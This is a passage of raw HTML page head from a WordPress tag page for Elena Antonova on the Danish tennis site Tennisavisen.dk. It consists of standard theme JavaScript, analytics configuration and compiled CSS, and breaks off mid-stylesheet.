<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Elena Antonova-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/elena-antonova/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="5427e43046";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 